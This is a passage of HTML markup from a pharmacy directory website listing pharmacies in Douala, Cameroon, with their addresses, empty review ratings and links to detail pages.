                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/akvyG/Pharmacie-LA-VITA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/akvyG/Pharmacie-LA-VITA">Pharmacie LA VITA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Nyalla entrée ecole</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/akvyG/Pharmacie-LA-VITA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p8bya/Pharmacie-LOUXIA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p8bya/Pharmacie-LOUXIA">Pharmacie LOUXIA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> vers le château d&#039;eau</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p8bya/Pharmacie-LOUXIA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/a5QOa/Pharmacie-NKOUG%27FI">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/a5QOa/Pharmacie-NKOUG%27FI">Pharmacie NKOUG&#039;FI</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Rue du Roi Njoya, Douala</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/a5QOa/Pharmacie-NKOUG%27FI"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qyXJa/Pharmacie-OUAMBO-VICTOR">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qyXJa/Pharmacie-OUAMBO-VICTOR">Pharmacie OUAMBO VICTOR</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Axe lourd Yaoundé avant 1ere Total</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qyXJa/Pharmacie-OUAMBO-VICTOR"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qLAQp/Pharmacie-PK8">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qLAQp/Pharmacie-PK8">Pharmacie PK8</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> A côté du CENAT</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qLAQp/Pharmacie-PK8"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aV2ea/Pharmacie-SANTA-ROSA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aV2ea/Pharmacie-SANTA-ROSA">Pharmacie SANTA ROSA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> vers la station TOTAL</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aV2ea/Pharmacie-SANTA-ROSA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aQK9p/Pharmacie-AFRICA-PHARMACY">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aQK9p/Pharmacie-AFRICA-PHARMACY">Pharmacie AFRICA PHARMACY</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> A côté du marché des rails</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aQK9p/Pharmacie-AFRICA-PHARMACY"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GgZQp/Pharmacie-AXIALE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GgZQp/Pharmacie-AXIALE">Pharmacie AXIALE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Bonabassem</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GgZQp/Pharmacie-AXIALE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aO30a/Pharmacie-BACCARAT">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aO30a/Pharmacie-BACCARAT">Pharmacie BACCARAT</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Ave Douala Manga Bell, Bonabéri</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aO30a/Pharmacie-BACCARAT"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GAW4q/Pharmacie-BERTAUD">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GAW4q/Pharmacie-BERTAUD">Pharmacie BERTAUD</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala camp bertaud</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GAW4q/Pharmacie-BERTAUD"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
